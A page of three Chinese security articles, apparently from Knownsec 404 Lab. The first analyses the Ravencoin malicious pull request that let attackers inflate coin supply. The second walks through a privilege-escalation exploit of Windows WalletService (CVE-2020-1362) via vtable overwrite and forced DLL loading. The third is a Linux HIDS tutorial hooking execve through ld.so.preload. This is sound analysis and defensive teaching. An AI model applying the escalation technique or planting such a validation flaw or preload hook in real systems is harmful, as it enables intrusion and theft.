Ravencoin接到这么一则pull request
代码中,提交者将原本定义模糊的报错细分,让人们能够更直观的了解究竟出了什么错误,看起来是在优化项目,但是,事实真是这样么?
2020年6月29日,Solus Explorer开发团队一位程序员在修bug后同步数据时发现了一个
suspected transactions with unbalanced VOUTs被Explorer标记出,之后他检查RVN时发现RVN大约被增发了约275,000,000,并发现了大量可疑地reissue asset Transaction,这些交易不仅仅有Asset Amount,而且获得了RVN。在他发现这一事件后,马上和他的团队一起将事件报告给Ravencoin团队。2020年7月3日,
Ravencoin团队向社区发布紧急更新2020年7月4日,13:26:27 (UTC),
Ravencoin团队对区块强制更新了新协议,并确认总增发量为 301,804,400 RVN,即为3.01亿RVN.2020年7月5月,
Ravencoin团队宣布紧急事件结束2020年7月8日,
Ravencoin团队公布事件
事件原理
在解释原理前,我们不妨先重新看看
WindowsCryptoDev提交的代码
这是一段
Ravencoin中用于验证的逻辑代码。简单来说,提交者改变了
CheckTransaction对Asset验证的判断,将原本isAsset && txout.nValue != 0的条件更改为下面的条件:isAsset && nType == TX_TRANSFER_ASSET && txout.nValue != 0isAsset && nType == TX_NEW_ASSET && txout.nValue != 0
这段代码本身利用了开源社区PR的风格(在开源社区中,如果开发者发现提交的PR无关实际逻辑,则不会过度关注代码影响),看似只是细化了交易过程中返回的报错,使得正常使用功能的交易者更容易定位到错误,实则,通过忽略
else语句,导致一个通用的限制条件被细化到了nType的两种常见情况下。而代码中
nTypt可能的值有如下:123456789101112131415161718enum txnouttype{TX_NONSTANDARD = 0,// 'standard' transaction types:TX_PUBKEY = 1,TX_PUBKEYHASH = 2,TX_SCRIPTHASH = 3,TX_MULTISIG = 4,TX_NULL_DATA = 5, //!< unspendable OP_RETURN script that carries dataTX_WITNESS_V0_SCRIPTHASH = 6,TX_WITNESS_V0_KEYHASH = 7,/** RVN START */TX_NEW_ASSET = 8,TX_REISSUE_ASSET = 9,TX_TRANSFER_ASSET = 10,TX_RESTRICTED_ASSET_DATA = 11, //!< unspendable OP_RAVEN_ASSET script that carries data/** RVN END */};由于代码的改变,当
nType == TX_REISSUE_ASSET时,txout.nValue可以不为0。通过对比正常的交易和存在问题的交易,我们也能验证这一观点。
在正常的Reissue操作中,我们需要向 Address RXReissueAssetXXXXXXXXXXXXXXVEFAWu支付
100RVN,之后我们可以得到一个新的Amount为0的Address,如果新的Address的Amount不为0,那么将会返回bad-txns-asset-tx-amount-isn't-zero的错误信息(代码被更改前,修复后会返回bad-txns-asset-reissued-amount-isn't-zero的错误信息)
而攻击者修改了判断条件,导致了在
CheckTransaction时并不会检测TX_REISSUE_ASSET,所以能够在Address的Amount不为0的情况下通过判断,最终实现增发RVN。看完代码后,我们点开这位叫做
WindowsCryptoDev的用户的GitHub主页
这是个在2020年1月15日新建的账号,为了伪造身份,起了个
WindowsCryptoDev的id,并且同天建了个叫Windows的repo,最后的活动便是在1月16号向Ravencoin提交PR。而对于这个PR,项目团队的反馈也能印证我们的猜测。
整个攻击流程如下:
- 2020年1月15日,攻击者伪造身份
- 1月16日,攻击者提交pull request
- 1月16日,当天pull request被合并
- 5月9日,攻击者开始通过持续制造非法Reissue Asset操作增发RVN,并通过多个平台转卖换为其他虚拟货币
- 6月29日,
Solus Explorer开发团队一位程序员发现问题并上报 - 7月3日,
Ravencoin团队向社区发布紧急更新,攻击者停止增发RVN - 7月4日,13:26:27 (UTC),
Ravencoin团队对区块强制更新了新协议 - 7月5月,
Ravencoin团队宣布紧急事件结束 - 7月8日,
Ravencoin团队公布事件
至此,事件结束,最终,攻击者增发了近3亿的RVN。
总结
随着互联网时代的发展,开源文化逐渐从小众文化慢慢走向人们的视野中,人们渐渐开始认为开源社区给项目带来源源不断的活力,开源使得人人都可以提交请求、人人都可以提出想法,可以一定层度上提高代码的质量、增加社区的活跃度,形成一种正反馈,这使开源社区活力无限。
但也因此,无数不怀好意的目光也随之投向了开源社区,或是因为攻击者蓄谋已久,抑或是因为贡献者无心之举,一些存在问题的代码被加入到开源项目中,他们有的直接被曝光被发现被修复,也有的甚至还隐藏在核心代码中深远着影响着各种依赖开源项目生存着的软件、硬件安全。
开源有利亦有弊,攻击者也在渗透着越来越多开发过程中的不同维度,在经历了这次事件之后,你还能随意的接受开源项目中的PR吗?
REF
[1] 三行代码就赚走 4000w RMB,还能这么玩?
[2] commit
https://github.com/RavenProject/Ravencoin/commit/d23f862a6afc17092ae31b67d96bc2738fe917d2
[3] Solus Explorer - Address: Illegal Supply
https://rvn.cryptoscope.io/address/?address=Illegal%20Supply
[4] Ravencoin — Emergency Update
[5] Ravencoin — Emergency Ended
[6] The anatomy of Ravencoin exploit finding
[7] RavencoinVulnerability — WTF Happened?
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1275/
-
CVE-2020-1362 漏洞分析
作者:bybye@知道创宇404实验室
时间:2020年7月24日漏洞背景
WalletService 服务是 windows 上用来持有钱包客户端所使用的对象的一个服务,只存在 windows 10 中。
CVE-2020-1362 是 WalletService 在处理 CustomProperty 对象的过程中出现了越界读写,此漏洞可以导致攻击者获得管理员权限,漏洞评级为高危。
微软在 2020 年 7 月更新对漏洞发布补丁。
环境搭建
- 复现环境:windows 10 专业版 1909 (内部版本号 18363.815)
- 设置 WalletService 服务启动类型为自动
- 调试环境:windbg -psn WalletService 即可。
漏洞原理与分析
漏洞点是设置 CustomProperty 对象的 Group 的 get 方法和 set 方法没有检查边界。
- get 方法的 a2 参数没有检查边界导致可以泄露堆上的一些地址。
- set 方法的 a2 参数没有检查边界,可以覆盖到对象的虚表指针,从而控制程序流。
漏洞利用过程
创建 CustomProperty 对象
WalletService 服务由 WalletService.dll 提供,WalletService.dll 实际上是一个动态链接库形式的 Com 组件,由 svchost.exe 加载。我们可以在自己写的程序(下面称为客户端)中使用 CoCreateInstance() 或者 CoGetClassObject() 等函数来创建对象,通过调用获得的对象的类方法来使用服务提供的功能。
如何创建出漏洞函数对应的对象呢?最简单的办法是下载 msdn 的符号表,然后看函数名。
我们想要创建出 CustomProperty 对象,ida 搜索一下,发现有两个创建该对象的函数:Wallet::WalletItem::CreateCustomProperty() 和 Wallet::WalletXItem::CreateCustomProperty()。
所以我们创建一个 CustomProperty 需要一个 WalletXItem 对象或者 WalletItem 对象,那么使用哪个呢?继续用 ida 搜索 CreateWalletItem 或者 CreateWalletXItem,会发现只有 CreateWalletItem。

那到这里我们需要一个 WalletX 对象,继续用 ida 搜索会发现找不到 CreateWalletX,但是如果搜索 WalletX,会发现有个 WalletXFactory::CreateInstance(),如果有过 Com 组件开发经验的同学就会知道,这个是个工厂类创建接口类的函数,上面提到的 CoCreateInstance() 函数会使 WalletService 调用这个函数来创建出接口类返回给客户端。
那么如何调用 WalletXFactory::CreateInstance() 并创建出 WalletX 对象呢?我们需要在客户端使用 CoCreateInstance() 。
1234567HRESULT CoCreateInstance(REFCLSID rclsid, // CLSID,用于找到工厂类LPUNKNOWN pUnkOuter, // 设置为 NULL 即可DWORD dwClsContext, // 设置为 CLSCTX_LOCAL_SERVER,一个宏REFIID riid, // IID, 提供给工程类,用于创建接口类实例LPVOID *ppv // 接口类实例指针的地址);- 首先,我们需要 WalletXFactory 的 CLSID,可以使用 OLEViewDotNet 这个工具查看。
- 其次,我们需要一个 WalletX 的 IID,这个可以用 ida 直接看 WalletXFactory::CreateInstance() 这个函数。
有了 WalletXFactory 的 CLSID 和 WalletX 的 IID,然后在客户端调用 CoCreateInstance(),WalletService 就会调用 CLSID 对应的工厂类 WalletXFactory 的 CreateInstance(), 创建出 IID 对应的 WalletX 对象,并返回对象给客户端。
然后按照上面的分析,使用 WalletX::CreateWalletItem() 创建出 WalletItem 对象,然后使用 WalletItem::CreateCustomProperty() 创建出 CustomProperty 对象。
对于上面的步骤有疑问的同学可以去学一学 Com 组件开发,尤其是进程外组件开发。
伪造虚表,覆盖附表指针
由于同一个动态库,在不同的进程,它的加载基址也是一样的,我们可以知道所有dll里面的函数的地址,所以可以获得伪造的虚表里面的函数地址。
那么把虚表放哪里呢?直接想到的是放堆上。
但如果我们继续分析,会发现,CustomProperty 类里面有一个 string 对象,并且可以使用 CustomProperty::SetLabel() 对 string 类进行修改,所以,我们可以通过修改 string 类里面的 beg 指针 和 end 指针,然后调用 CustomProperty::SetLabel() 做到任意地址写。
有了任意地址写,我们选择把虚表放在 WalletService.dll 的 .data 节区,以避免放在堆上可能破坏堆上的数据导致程序崩溃。
控制程序流到 LoadLibrary 函数
使用伪造 vtable 并覆盖虚表指针的办法,我们可以通过调用虚函数控制 WalletService 的程序流到任意地址了。
那么怎么提权呢?在 windows 服务提权中,通常的办法是把程序流控制到可以执行 LoadLibrary() 等函数来加载一个由我们自己编写的动态链接库,因为在加载 dll 的时候会执行 dll 里面的 DllMain(),这个方法是最强大的也是最实用的。
这里使用漏洞提交者的方法,把虚表的某个地址覆盖成 dxgi.dll 里面的 ATL::CComObject\::`vector deleting destructor(),因为这个函数调用的 LoadLibraryExW() 会使用一个全局变量作为想要加载的 dll 的路径。
我们可以通过上面的 SetLabel() 进行任意地址写,修改上图的全局变量 Src,使其指向我们自己实现的动态链接库的路径,然后调用对应的虚表函数,使程序流执行到 LoadLibrarExW() 即可。
实现一个动态链接库
在 DllMain() 里面写上我们希望以高权限执行代码,然后调用虚表里面对应的函数是 WalletService 的程序流运行到 LoadLibraryEx() 即可。
注意,因为 windows 服务运行在后台,所以需要在 DllMain() 里面使用命名管道或者 socket 等技术来进行回显或者交互,其次由于执行的是 LoadLibraryExW(),所以这里的 dll 路径要使用宽字符。
其它
在控制虚表函数程序流到 LoadLibraryExW() 时,需要绕过下面两个 check。
第一个是需要设置 this+0x80 这个地址的值,使得下面的 and 操作为 true。
第二个是要调整 qword_C5E88 和 qword_C5E80 是下面的变量 v4 指向具有写权限的内存。
漏洞利用结果
可以获得管理员权限

补丁前后对比
可以看到,打了补丁之后,get 方法和 set 方法都对 a2 参数添加了边界检测。

参考链接
[1] PoC链接
[2] 微软更新公告
[3] nvd漏洞评级
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1276/
-
Linux HIDS agent 概要和用户态 HOOK(一)
作者:u2400@知道创宇404实验室
时间:2019年12月19日前言:最近在实现linux的HIDS agent, 搜索资料时发现虽然资料不少, 但是每一篇文章都各自有侧重点, 少有循序渐进, 讲的比较全面的中文文章, 在一步步学习中踩了不少坑, 在这里将以进程信息收集作为切入点就如何实现一个HIDS的agent做详细说明, 希望对各位师傅有所帮助.
1. 什么是HIDS?
主机入侵检测, 通常分为agent和server两个部分
其中agent负责收集信息, 并将相关信息整理后发送给server.
server通常作为信息中心, 部署由安全人员编写的规则(目前HIDS的规则还没有一个编写的规范),收集从各种安全组件获取的数据(这些数据也可能来自waf, NIDS等), 进行分析, 根据规则判断主机行为是否异常, 并对主机的异常行为进行告警和提示.
HIDS存在的目的在于在管理员管理海量IDC时不会被安全事件弄的手忙脚乱, 可以通过信息中心对每一台主机的健康状态进行监视.
相关的开源项目有OSSEC, OSquery等, OSSEC是一个已经构建完善的HIDS, 有agent端和server端, 有自带的规则, 基础的rootkit检测, 敏感文件修改提醒等功能, 并且被包含到了一个叫做wazuh的开源项目, OSquery是一个facebook研发的开源项目, 可以作为一个agent端对主机相关数据进行收集, 但是server和规则需要自己实现.
每一个公司的HIDS agent都会根据自身需要定制, 或多或少的增加一些个性化的功能, 一个基础的HIDS agent一般需要实现的有:
- 收集进程信息
- 收集网络信息
- 周期性的收集开放端口
- 监控敏感文件修改
下文将从实现一个agent入手, 围绕agent讨论如何实现一个HIDS agent的进程信息收集模块
2. agent进程监控模块提要
2.1进程监控的目的
在Linxu操作系统中几乎所有的运维操作和入侵行为都会体现到执行的命令中, 而命令执行的本质就是启动进程, 所以对进程的监控就是对命令执行的监控, 这对运维操作升级和入侵行为分析都有极大的帮助
2.2 进程监控模块应当获取的数据
既然要获取信息那就先要明确需要什么, 如果不知道需要什么信息, 那实现便无从谈起, 即便硬着头皮先实现一个能获取pid等基础信息的HIDS, 后期也会因为缺少规划而频繁改动接口, 白白耗费人力, 这里参考《互联网企业安全高级指南》给出一个获取信息的基础列表, 在后面会补全这张表的的获取方式
数据名称 含义 path 可执行文件的路径 ppath 父进程可执行文件路径 ENV 环境变量 cmdline 进程启动命令 pcmdline 父进程启动命令 pid 进程id ppid 父进程id pgid 进程组id sid 进程会话id uid 启动进程用户的uid euid 启动进程用户的euid gid 启动进程用户的用户组id egid 启动进程用户的egid mode 可执行文件的权限 owner_uid 文件所有者的uid owner_gid 文件所有者的gid create_time 文件创建时间 modify_time 最近的文件修改时间 pstart_time 进程开始运行的时间 prun_time 父进程已经运行的时间 sys_time 当前系统时间 fd 文件描述符 2.3 进程监控的方式
进程监控, 通常使用hook技术, 而这些hook大概分为两类:
应用级(工作在r3, 常见的就是劫持libc库, 通常简单但是可能被绕过 - 内核级(工作在r0或者r1, 内核级hook通常和系统调用VFS有关, 较为复杂, 且在不同的发行版, 不同的内核版本间均可能产生兼容性问题, hook出现严重的错误时可能导致kenrel panic, 相对的无法从原理上被绕过
首先从简单的应用级hook说起
3. HIDS 应用级hook
3.1 劫持libc库
库用于打包函数, 被打包过后的函数可以直接使用, 其中linux分为静态库和动态库, 其中动态库是在加载应用程序时才被加载, 而程序对于动态库有加载顺序, 可以通过修改
/etc/ld.so.preload来手动优先加载一个动态链接库, 在这个动态链接库中可以在程序调用原函数之前就把原来的函数先换掉, 然后在自己的函数中执行了自己的逻辑之后再去调用原来的函数返回原来的函数应当返回的结果.想要详细了解的同学, 参考这篇文章
劫持libc库有以下几个步骤:
3.1.1 编译一个动态链接库
一个简单的hook execve的动态链接库如下.
逻辑非常简单- 自定义一个函数命名为execve, 接受参数的类型要和原来的execve相同
- 执行自己的逻辑
123456789101112#define _GNU_SOURCE#include <unistd.h>#include <dlfcn.h>typedef ssize_t (*execve_func_t)(const char* filename, char* const argv[], char* const envp[]);static execve_func_t old_execve = NULL;int execve(const char* filename, char* const argv[], char* const envp[]) {//从这里开始是自己的逻辑, 即进程调用execve函数时你要做什么printf("Running hook\n");//下面是寻找和调用原本的execve函数, 并返回调用结果old_execve = dlsym(RTLD_NEXT, "execve");return old_execve(filename, argv, envp);}通过gcc编译为so文件.
1gcc -shared -fPIC -o libmodule.so module.c3.1.2 修改ld.so.preload
ld.so.preload是LD_PRELOAD环境变量的配置文件, 通过修改该文件的内容为指定的动态链接库文件路径,
注意只有root才可以修改ld.so.preload, 除非默认的权限被改动了
自定义一个execve函数如下:
12345678910extern char **environ;int execve(const char* filename, char* const argv[], char* const envp[]) {for (int i = 0; *(environ + i) ; i++){printf("%s\n", *(environ + i));}printf("PID:%d\n", getpid());old_execve = dlsym(RTLD_NEXT, "execve");return old_execve(filename, argv, envp);}
可以输出当前进程的Pid和所有的环境变量, 编译后修改ld.so.preload, 重启shell, 运行ls命令结果如下
3.1.3 libc hook的优缺点
优点: 性能较好, 比较稳定, 相对于LKM更加简单, 适配性也很高, 通常对抗web层面的入侵.
缺点: 对于静态编译的程序束手无策, 存在一定被绕过的风险.
3.1.4 hook与信息获取
设立hook, 是为了建立监控点, 获取进程的相关信息, 但是如果hook的部分写的过大过多, 会导致影响正常的业务的运行效率, 这是业务所不能接受的, 在通常的HIDS中会将可以不在hook处获取的信息放在agent中获取, 这样信息获取和业务逻辑并发执行, 降低对业务的影响.
4 信息补全与获取
如果对信息的准确性要求不是很高, 同时希望尽一切可能的不影响部署在HIDS主机上的正常业务那么可以选择hook只获取PID和环境变量等必要的数据, 然后将这些东西交给agent, 由agent继续获取进程的其他相关信息, 也就是说获取进程其他信息的同时, 进程就已经继续运行了, 而不需要等待agent获取完整的信息表.
/proc/[pid]/stat
/proc是内核向用户态提供的一组fifo接口, 通过伪文件目录的形式调用接口
每一个进程相关的信息, 会被放到以pid命名的文件夹当中, ps等命令也是通过遍历/proc目录来获取进程的相关信息的.
一个stat文件内容如下所示, 下面self是/proc目录提供的一个快捷的查看自己进程信息的接口, 每一个进程访问/self时看到都是自己的信息.
12#cat /proc/self/stat3119 (cat) R 29973 3119 19885 34821 3119 4194304 107 0 0 0 0 0 0 0 20 0 1 0 5794695 5562368 176 18446744073709551615 94309027168256 94309027193225 140731267701520 0 0 0 0 0 0 0 0 0 17 0 0 0 0 0 0 94309027212368 94309027213920 94309053399040 140731267704821 140731267704841 140731267704841 140731267706859 0会发现这些数据杂乱无章, 使用空格作为每一个数据的边界, 没有地方说明这些数据各自表达什么意思.
一般折腾找到了一篇文章里面给出了一个列表, 这个表里面说明了每一个数据的数据类型和其表达的含义, 见文章附录1
最后整理出一个有52个数据项每个数据项类型各不相同的结构体, 获取起来还是有点麻烦, 网上没有找到轮子, 所以自己写了一个
具体的结构体定义:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354struct proc_stat {int pid; //process ID.char* comm; //可执行文件名称, 会用()包围char state; //进程状态int ppid; //父进程pidint pgid;int session; //sidint tty_nr;int tpgid;unsigned int flags;long unsigned int minflt;long unsigned int cminflt;long unsigned int majflt;long unsigned int cmajflt;long unsigned int utime;long unsigned int stime;long int cutime;long int cstime;long int priority;long int nice;long int num_threads;long int itrealvalue;long long unsigned int starttime;long unsigned int vsize;long int rss;long unsigned int rsslim;long unsigned int startcode;long unsigned int endcode;long unsigned int startstack;long unsigned int kstkesp;long unsigned int kstkeip;long unsigned int signal; //The bitmap of pending signalslong unsigned int blocked;long unsigned int sigignore;long unsigned int sigcatch;long unsigned int wchan;long unsigned int nswap;long unsigned int cnswap;int exit_signal;int processor;unsigned int rt_priority;unsigned int policy;long long unsigned int delayacct_blkio_ticks;long unsigned int guest_time;long int cguest_time;long unsigned int start_data;long unsigned int end_data;long unsigned int start_brk;long unsigned int arg_start; //参数起始地址long unsigned int arg_end; //参数结束地址long unsigned int env_start; //环境变量在内存中的起始地址long unsigned int env_end; //环境变量的结束地址int exit_code; //退出状态码};从文件中读入并格式化为结构体:
12345678910111213141516171819202122232425262728293031323334353637383940414243struct proc_stat get_proc_stat(int Pid) {FILE *f = NULL;struct proc_stat stat = {0};char tmp[100] = "0";stat.comm = tmp;char stat_path[20];char* pstat_path = stat_path;if (Pid != -1) {sprintf(stat_path, "/proc/%d/stat", Pid);} else {pstat_path = "/proc/self/stat";}if ((f = fopen(pstat_path, "r")) == NULL) {printf("open file error");return stat;}fscanf(f, "%d ", &stat.pid);fscanf(f, "(%100s ", stat.comm);tmp[strlen(tmp)-1] = '\0';fscanf(f, "%c ", &stat.state);fscanf(f, "%d ", &stat.ppid);fscanf(f, "%d ", &stat.pgid);fscanf (f,"%d %d %d %u %lu %lu %lu %lu %lu %lu %ld %ld %ld %ld %ld %ld %llu %lu %ld %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %d %d %u %u %llu %lu %ld %lu %lu %lu %lu %lu %lu %lu %d",&stat.session, &stat.tty_nr, &stat.tpgid, &stat.flags, &stat.minflt,&stat.cminflt, &stat.majflt, &stat.cmajflt, &stat.utime, &stat.stime,&stat.cutime, &stat.cstime, &stat.priority, &stat.nice, &stat.num_threads,&stat.itrealvalue, &stat.starttime, &stat.vsize, &stat.rss, &stat.rsslim,&stat.startcode, &stat.endcode, &stat.startstack, &stat.kstkesp, &stat.kstkeip,&stat.signal, &stat.blocked, &stat.sigignore, &stat.sigcatch, &stat.wchan,&stat.nswap, &stat.cnswap, &stat.exit_signal, &stat.processor, &stat.rt_priority,&stat.policy, &stat.delayacct_blkio_ticks, &stat.guest_time, &stat.cguest_time, &stat.start_data,&stat.end_data, &stat.start_brk, &stat.arg_start, &stat.arg_end, &stat.env_start,&stat.env_end, &stat.exit_code);fclose(f);return stat;}和我们需要获取的数据做了一下对比, 可以获取以下数据
ppid 父进程id pgid 进程组id sid 进程会话id start_time 父进程开始运行的时间 run_time 父进程已经运行的时间 /proc/[pid]/exe
通过/proc/[pid]/exe获取可执行文件的路径, 这里/proc/[pid]/exe是指向可执行文件的软链接, 所以这里通过readlink函数获取软链接指向的地址.
这里在读取时需要注意如果readlink读取的文件已经被删除, 读取的文件名后会多一个
(deleted), 但是agent也不能盲目删除文件结尾时的对应字符串, 所以在写server规则时需要注意这种情况1234567891011121314char *get_proc_path(int Pid) {char stat_path[20];char* pstat_path = stat_path;char dir[PATH_MAX] = {0};char* pdir = dir;if (Pid != -1) {sprintf(stat_path, "/proc/%d/exe", Pid);} else {pstat_path = "/proc/self/exe";}readlink(pstat_path, dir, PATH_MAX);return pdir;}/proc/[pid]/cmdline
获取进程启动的是启动命令, 可以通过获取/proc/[pid]/cmdline的内容来获得, 这个获取里面有两个坑点
- 由于启动命令长度不定, 为了避免溢出, 需要先获取长度, 在用malloc申请堆空间, 然后再将数据读取进变量.
- /proc/self/cmdline文件里面所有的空格和回车都会变成
'\0'也不知道为啥, 所以需要手动换源回来, 而且若干个相连的空格也只会变成一个'\0'.
这里获取长度的办法比较蠢, 但是用fseek直接将文件指针移到文件末尾的办法每次返回的都是0, 也不知道咋办了, 只能先这样
123456789101112long get_file_length(FILE* f) {fseek(f,0L,SEEK_SET);char ch;ch = (char)getc(f);long i;for (i = 0;ch != EOF; i++ ) {ch = (char)getc(f);}i++;fseek(f,0L,SEEK_SET);return i;}获取cmdline的内容
123456789101112131415161718192021222324252627char* get_proc_cmdline(int Pid) {FILE* f;char stat_path[100] = {0};char* pstat_path = stat_path;if (Pid != -1) {sprintf(stat_path, "/proc/%d/cmdline", Pid);} else {pstat_path = "/proc/self/cmdline";}if ((f = fopen(pstat_path, "r")) == NULL) {printf("open file error");return "";}char* pcmdline = (char *)malloc((size_t)get_file_length(f));char ch;ch = (char)getc(f);for (int i = 0;ch != EOF; i++ ) {*(pcmdline + i) = ch;ch = (char)getc(f);if ((int)ch == 0) {ch = ' ';}}return pcmdline;}小结
这里写的只是实现的一种最常见最简单的应用级hook的方法具体实现和代码已经放在了github上, 同时github上的代码会保持更新, 下次的文章会分享如何使用LKM修改sys_call_table来hook系统调用的方式来实现HIDS的hook.
参考文章
附录1
这里完整的说明了/proc目录下每一个文件具体的意义是什么.
http://man7.org/linux/man-pages/man5/proc.5.html
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1102/
更好更安全的互联网
{kind=link}